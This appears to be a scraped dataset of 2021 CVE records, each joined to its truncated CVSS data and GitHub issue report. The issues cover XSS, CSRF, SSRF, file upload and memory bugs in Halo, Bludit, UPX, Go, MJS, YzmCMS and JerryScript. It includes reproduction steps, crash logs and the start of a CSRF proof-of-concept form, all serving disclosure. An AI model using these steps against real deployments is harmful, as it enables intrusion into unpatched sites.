<input type="hidden... | An issue was discovered in Pluck 4.7.10-dev2. There is a CSRF vulnerability that can editpage via a /admin.php?action=editpage | https://api.github.com/repos/pluck-cms/pluck/issues/81/comments | 5 | 2019-10-21T08:14:08Z | 2019-11-01T18:57:30Z | https://github.com/pluck-cms/pluck/issues/81 | 509,802,703 | 81 |
CVE-2020-21345 | 2021-05-20T17:15:07.517 | Cross Site Scripting (XSS) vulnerability in Halo 1.1.3 via post publish components in the manage panel, which lets a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/336"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.1.3:-:*:*:*:*:*:*",
"matchCriteriaId": "1CB4664A-F423-4172-B79D-C082E4DDBC76",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/halo-dev/halo/issues/336 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://halo.run/docs)
- [x] [Halo 论坛](https://bbs.halo.run)
- [x] [Github Wiki 常见问题](https://github.com/halo-dev/halo/wiki/4.-%E5%B8%B8%E8%A7%8... | 后台添加文章XSS,上传头像处可以上传任意文件 | https://api.github.com/repos/halo-dev/halo/issues/336/comments | 1 | 2019-10-15T13:56:16Z | 2019-10-17T12:28:28Z | https://github.com/halo-dev/halo/issues/336 | 507,262,618 | 336 |
CVE-2020-23765 | 2021-05-21T18:15:07.893 | A file upload vulnerability was discovered in the file path /bl-plugins/backup/plugin.php on Bludit version 3.12.0. If an attacker is able to gain Administrator rights they will be able to use unsafe plugins to upload a backup file and control the server. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1218"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6D6D30E3-E730-47C2-BB7F-3C54EB771AFA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | https://github.com/bludit/bludit/issues/1218 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"bludit",
"bludit"
] | ### Describe your problem
A file upload vulnerability was discovered in Bludit V3.12.0
Hackers need administrator rights.
Hacker can use a backup file to control the server.
### Steps to reproduce the problem
1. Download the latest version of bludit from GitHub.
2. Using burpsuite when uploading logo in the... | Bludit V3.12.0 -- Admin File Upload vulnerability | https://api.github.com/repos/bludit/bludit/issues/1218/comments | 2 | 2020-06-27T17:44:40Z | 2020-08-25T05:41:08Z | https://github.com/bludit/bludit/issues/1218 | 646,723,476 | 1,218 |
CVE-2021-30500 | 2021-05-27T00:15:08.483 | Null pointer dereference was found in upx PackLinuxElf::canUnpack() in p_lx_elf.cpp,in version UPX 4.0.0. That allow attackers to execute arbitrary code and cause a denial of service via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1948692"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D3527302-7874-4400-B123-99C1CA6FE8EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | https://github.com/upx/upx/issues/485 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"upx",
"upx"
] | <!---
IF YOU REMOVE THIS TEMPLATE WE WILL CLOSE YOUR ISSUE WITHOUT RESPONSE.
Just read it and fill in the details we're asking, it saves so much of our time. Thanks!
-->
## What's the problem (or question)?
Null pointer dereference was discovered in upx in the latest commit of the devel branch. [2638bee]
... | PackLinuxElf::canUnpack did not check for ELF input | https://api.github.com/repos/upx/upx/issues/485/comments | 0 | 2021-04-07T02:45:58Z | 2021-04-23T06:55:47Z | https://github.com/upx/upx/issues/485 | 851,952,822 | 485 |
CVE-2021-30501 | 2021-05-27T00:15:08.527 | An assertion abort was found in upx MemBuffer::alloc() in mem.cpp, in version UPX 4.0.0. The flow allows attackers to cause a denial of service (abort) via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1948696"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D3527302-7874-4400-B123-99C1CA6FE8EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | https://github.com/upx/upx/issues/486 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"upx",
"upx"
] | <!---
IF YOU REMOVE THIS TEMPLATE WE WILL CLOSE YOUR ISSUE WITHOUT RESPONSE.
Just read it and fill in the details we're asking, it saves so much of our time. Thanks!
-->
## What's the problem (or question)?
<!--- If describing a bug, tell us what happens instead of the expected behavior -->
<!--- If suggest... | MemBuffer assertions again in function MemBuffer::alloc() | https://api.github.com/repos/upx/upx/issues/486/comments | 0 | 2021-04-07T07:13:11Z | 2021-04-23T06:56:03Z | https://github.com/upx/upx/issues/486 | 852,090,320 | 486 |
CVE-2021-31525 | 2021-05-27T13:15:08.207 | net/http in Go before 1.15.12 and 1.16.x before 1.16.4 allows remote attackers to cause a denial of service (panic) via a large header to ReadRequest or ReadResponse. Server, Transport, and Client can each be affected in some configurations. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.6,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/45710"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DCA080B5-DEFB-462A-8908-2EBD5D2075D8",
"versionEndExcluding": "1.15.12",
"versionEndIncluding": null,
"versionStartExcluding":... | https://github.com/golang/go/issues/45710 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"golang",
"go"
] | `ReadRequest` and `ReadResponse` in net/http can hit an unrecoverable panic when reading a very large header (over 7MB on 64-bit architectures, or over 4MB on 32-bit ones). `Transport` and `Client` are vulnerable and the program can be made to crash by a malicious server. `Server` is not vulnerable by default, but can ... | net/http: ReadRequest can stack overflow due to recursion with very large headers | https://api.github.com/repos/golang/go/issues/45710/comments | 10 | 2021-04-22T19:53:59Z | 2022-06-23T10:41:20Z | https://github.com/golang/go/issues/45710 | 865,413,512 | 45,710 |
CVE-2020-18392 | 2021-05-28T21:15:08.260 | Stack overflow vulnerability in parse_array Cesanta MJS 1.20.1, allows remote attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/674.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mj... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:1.20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "22E31949-CED4-4383-B68C-5913872BA53A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | https://github.com/cesanta/mjs/issues/106 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | POCs:
https://github.com/ntu-sec/pocs/blob/master/mjs-8d847f2/crashes/so_mjs.c%3A14225_1.js
https://github.com/ntu-sec/pocs/blob/master/mjs-8d847f2/crashes/so_mjs.c%3A14225_2.js
ASAN output:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==31959==ERROR: Addr... | AddressSanitizer: stack-overflow at mjs.c:14225 | https://api.github.com/repos/cesanta/mjs/issues/106/comments | 2 | 2018-07-03T06:21:09Z | 2021-06-01T18:04:03Z | https://github.com/cesanta/mjs/issues/106 | 337,760,000 | 106 |
CVE-2020-36367 | 2021-05-28T21:15:08.370 | Stack overflow vulnerability in parse_block Cesanta MJS 1.20.1, allows remote attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/135"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:1.20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "22E31949-CED4-4383-B68C-5913872BA53A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | https://github.com/cesanta/mjs/issues/135 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | An issue was discovered in mjs.c 1.20.1. Stack Exhaustion occurs in mjs_mk_string function, and there is a stack consumption problem caused by recursive stack frames
POC:
[POC.zip](https://github.com/cesanta/mjs/files/3226071/POC.zip)
ASAN output:
```
AddressSanitizer:DEADLYSIGNAL
============================... | AddressSanitizer: stack-overflow on recursive stack frames: parse_block, parse_statement, parse_statement_list | https://api.github.com/repos/cesanta/mjs/issues/135/comments | 1 | 2019-05-28T07:23:36Z | 2019-05-31T12:47:42Z | https://github.com/cesanta/mjs/issues/135 | 449,103,722 | 135 |
CVE-2020-36370 | 2021-05-28T21:15:08.470 | Stack overflow vulnerability in parse_unary Cesanta MJS 1.20.1, allows remote attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/136"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:1.20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "22E31949-CED4-4383-B68C-5913872BA53A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | https://github.com/cesanta/mjs/issues/136 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | POC:
[POC.zip](https://github.com/cesanta/mjs/files/3226091/POC.zip)
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==23779==ERROR: AddressSanitizer: stack-overflow on address 0x7ffcd8b22f68 (pc 0x0000005a63b8 bp 0x7ffcd8b23110 sp 0x7ffcd8b22f68 T0)
#0... | AddressSanitizer: stack-overflow on recursive stack frames: parse_unary, parse_mul_div_rem, parse_plus_minus... | https://api.github.com/repos/cesanta/mjs/issues/136/comments | 1 | 2019-05-28T07:28:05Z | 2019-05-31T12:47:52Z | https://github.com/cesanta/mjs/issues/136 | 449,105,468 | 136 |
CVE-2020-35970 | 2021-06-03T21:15:07.837 | An issue was discovered in YzmCMS 5.8. There is a SSRF vulnerability in the background collection management that allows arbitrary file read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/53"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.8:*:*:*:*:*:*:*",
"matchCriteriaId": "199ACC23-22BA-48BA-A842-66E6D1A5AA15",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/yzmcms/yzmcms/issues/53 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"

] | Log in the background management and create a new node in the collection management
Add o... | There are SSRF vulnerabilities in background collection management | https://api.github.com/repos/yzmcms/yzmcms/issues/53/comments | 1 | 2020-12-14T15:14:20Z | 2021-01-24T06:14:40Z | https://github.com/yzmcms/yzmcms/issues/53 | 766,583,714 | 53 |

CVE-2020-35971 | 2021-06-03T21:15:07.887 | A storage XSS vulnerability is found in YzmCMS v5.8, which can be used by attackers to inject JS code and attack malicious XSS on the /admin/system_manage/user_config_edit.html page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/54"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.8:*:*:*:*:*:*:*",
"matchCriteriaId": "199ACC23-22BA-48BA-A842-66E6D1A5AA15",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/yzmcms/yzmcms/issues/54 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Hi, I would like to report Cross Site Scripting vulnerability in YzmCMS V5.8
Description:
In the content.class.php row 42, No filtering of the searinfo parameterA xss vulnerability was discovered in yzmcms.
In YzmCMS v5.8, stored XSS exists via the /admin/system_manage/user_config_edit.html value parameter, which ... | YzmCMS V5.8 XSS bug | https://api.github.com/repos/yzmcms/yzmcms/issues/54/comments | 1 | 2020-12-30T09:52:17Z | 2021-01-24T06:26:45Z | https://github.com/yzmcms/yzmcms/issues/54 | 776,368,554 | 54 |
CVE-2020-35972 | 2021-06-03T21:15:07.920 | An issue was discovered in YzmCMS V5.8. There is a CSRF vulnerability that can add member user accounts via member/member/add.html. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/55"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.8:*:*:*:*:*:*:*",
"matchCriteriaId": "199ACC23-22BA-48BA-A842-66E6D1A5AA15",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/yzmcms/yzmcms/issues/55 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | After the administrator logged in, open the following the page
POC:
Csrf.html
```
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="referrer" content="never">
<title>csrf</title>
</head><body>
<form action="h... | There is a CSRF vulnerability to add users | https://api.github.com/repos/yzmcms/yzmcms/issues/55/comments | 1 | 2020-12-30T12:40:28Z | 2021-01-24T06:17:20Z | https://github.com/yzmcms/yzmcms/issues/55 | 776,437,194 | 55 |
CVE-2020-23302 | 2021-06-10T23:15:07.740 | There is a heap-use-after-free at ecma-helpers-string.c:772 in ecma_ref_ecma_string in JerryScript 2.2.0 | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3748"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3748 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
bd1c4df
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
python ./tools/build.py --clean --debug --compile-flag=-fsanitize=address --compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer --compile-flag=-fno-common --lto=off --error-me... | heap-use-after-free in the ecma_ref_ecma_string | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3748/comments | 0 | 2020-05-17T03:19:15Z | 2020-05-20T10:10:06Z | https://github.com/jerryscript-project/jerryscript/issues/3748 | 619,599,547 | 3,748 |
CVE-2020-23303 | 2021-06-10T23:15:07.780 | There is a heap-buffer-overflow at jmem-poolman.c:165 in jmem_pools_collect_empty in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3749"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3749 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
bd1c4df
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
python ./tools/build.py --clean --debug --compile-flag=-fsanitize=address --compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer --compile-flag=-fno-common --lto=off --error-me... | heap-buffer-overflow in the jmem_pools_collect_empty | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3749/comments | 0 | 2020-05-17T04:04:34Z | 2020-05-20T10:10:06Z | https://github.com/jerryscript-project/jerryscript/issues/3749 | 619,604,019 | 3,749 |
CVE-2020-23306 | 2021-06-10T23:15:07.810 | There is a stack-overflow at ecma-regexp-object.c:535 in ecma_regexp_match in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3753"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3753 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
bd1c4df
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python ./tools/build.py --clean --debug --compile-flag=-fsanitize=address --compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer --compile-flag=-fno-common --lto=off --error... | stack-overflow in ecma_regexp_match | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3753/comments | 6 | 2020-05-18T05:18:42Z | 2020-05-26T13:29:29Z | https://github.com/jerryscript-project/jerryscript/issues/3753 | 619,915,696 | 3,753 |
CVE-2020-23308 | 2021-06-10T23:15:07.843 | There is an Assertion 'context_p->stack_top_uint8 == LEXER_EXPRESSION_START' at js-parser-expr.c:3565 in parser_parse_expression in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3819"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3819 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context_p->stack_top_uint8 == LEXER_EXPRESSION_START' in parser_parse_expression | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3819/comments | 0 | 2020-05-31T13:53:00Z | 2020-06-03T13:29:27Z | https://github.com/jerryscript-project/jerryscript/issues/3819 | 627,968,037 | 3,819 |
CVE-2020-23309 | 2021-06-10T23:15:07.877 | There is an Assertion 'context_p->stack_depth == context_p->context_stack_depth' failed at js-parser-statm.c:2756 in parser_parse_statements in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3820"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3820 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context_p->stack_depth == context_p->context_stack_depth' in parser_parse_statements | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3820/comments | 0 | 2020-05-31T14:20:41Z | 2020-06-03T13:29:27Z | https://github.com/jerryscript-project/jerryscript/issues/3820 | 627,972,924 | 3,820 |
CVE-2020-23310 | 2021-06-10T23:15:07.910 | There is an Assertion 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' failed at js-parser-statm.c:733 in parser_parse_function_statement in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3821"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3821 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' in parser_parse_function_statement | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3821/comments | 0 | 2020-06-01T03:00:22Z | 2020-06-04T09:25:26Z | https://github.com/jerryscript-project/jerryscript/issues/3821 | 628,117,790 | 3,821 |
CVE-2020-23311 | 2021-06-10T23:15:07.943 | There is an Assertion 'context_p->token.type == LEXER_RIGHT_BRACE || context_p->token.type == LEXER_ASSIGN || context_p->token.type == LEXER_COMMA' failed at js-parser-expr.c:3230 in parser_parse_object_initializer in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
